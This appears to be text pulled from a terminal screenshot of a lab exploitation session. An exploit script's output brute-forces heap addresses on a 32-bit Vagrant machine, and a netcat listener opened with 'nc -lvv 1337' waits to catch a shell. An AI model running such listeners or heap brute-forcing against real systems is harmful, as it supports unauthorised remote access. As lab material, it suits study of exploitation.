 [+] trying heap addr 0xb796c000L
[+] trying heap addr 0xb796c004L
[+] trying heap addr 0xb796c008L
[+] trying heap addr 0xb796c00cL
[+] trying heap addr 0xb796c010L
[+] trying heap addr 0xb7980000L
[+] trying heap addr 0xb7980004L
[+] trying heap addr 0xb7980008L
[+] trying heap addr 0xb798000cL
[+] trying heap addr 0xb7980010L
[+] trying heap addr 0xb7994000L
[+] trying heap addr 0xb7994004L
[+] trying heap addr 0xb7994008L
[+] trying heap addr 0xb799400cL
vagrant@precise32:~$ nc -lvv 1337
Session: 0 1 1 1:python* precise32 05 Apr 23:54